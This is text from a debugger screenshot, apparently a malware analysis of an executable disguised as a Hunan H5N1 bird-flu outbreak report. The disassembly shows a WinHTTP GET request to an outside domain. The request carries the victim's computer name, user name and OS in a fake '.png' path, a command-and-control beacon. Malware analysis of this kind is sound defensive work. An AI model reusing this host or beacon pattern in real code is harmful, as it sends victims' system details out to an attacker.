 吾爱破解 - 湖南省家禽H5N1亚型高致病性禽流感疫情情况.exe - [LCG - 主线程]
文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H) [+] 快捷菜单 Tools BreakPoint-> BP P VB Notepad Calc Folder CMD Exit
暂停 l e m t w h c p k b r ... s ? 吾 爱 破 解
011812CB 8BD8 mov ebx,eax
011812CD 895D D8 mov dword ptr ss:[ebp-0x28],ebx
011812D0 85DB test ebx,ebx
011812D2 0F84 75020000 je 0118154D
011812D8 FF75 E8 push dword ptr ss:[ebp-0x18]
011812DB 33C0 xor eax,eax
011812DD 50 push eax
011812DE FF75 C0 push dword ptr ss:[ebp-0x40]
011812E1 50 push eax
011812E2 8D85 E0ACFFFF lea eax,dword ptr ss:[ebp-0x5320]
011812E8 50 push eax
011812E9 FF75 BC push dword ptr ss:[ebp-0x44]
011812EC 53 push ebx
011812ED FF55 94 call dword ptr ss:[ebp-0x6C] winhttp.WinHttpOpenRequest
011812F0 8BF0 mov esi,eax
011812F2 85F6 test esi,esi
堆栈 ss:[002DEF20]=71534AEA (winhttp.WinHttpOpenRequest)
器 (FPU) < < < < <
002D9C6C UNICODE "/script/x.png?CN=WIN7X32&UN=admin&C=Wi
AA904047
00000000
004A8588
002C7C44
002DEF8C
00000000
00491CC0
011812ED
ES 0023 32位 0(FFFFFFFF)
CS 001B 32位 0(FFFFFFFF)
SS 0023 32位 0(FFFFFFFF)
DS 0023 32位 0(FFFFFFFF)
FS 003B 32位 7FFDF000(FFF)
GS 0000 NULL
LastErr ERROR_SUCCESS (00000000)
地址 HEX 数据 ASCII
002DEF7C 01 2C 53 71 00 00 00 00 C8 00 00 00 DD 1C 06 00
002DEF8C F4 F9 2D 00 70 01 18 01 9C EF 2D 00 C0 1C 49 00
002DEF9C 4F 00 C8 00 00 00 41 00 6C 00 69 00 62 00 6A 00 O.?..A.l.i.b.j.
002DEFAC 73 00 2E 00 69 00 6E 00 71 00 75 00 69 00 72 00 s...i.n.q.u.i.r.
002DEFBC 65 00 72 00 6A 00 73 00 2E 00 63 00 6F 00 6D 00 e.r.j.s...c.o.m.
002DEFCC 00 00 42 00 BB 01 00 00 4C 00 2F 00 73 00 63 00 ..B.?..L./.s.c.
002C7C4 004A8588
002C7C4 002DF042 UNICODE "GET"
002C7C4 002D9C6C UNICODE "/script/x.png?CN=WIN7X32&UN=admin&C=Windows
002C7C5 00000000
002C7C5 00000000
002C7C5 00000000
002C7C5 00800000
M1 M2 M3 M4 M5 Command: ESP EBP NONE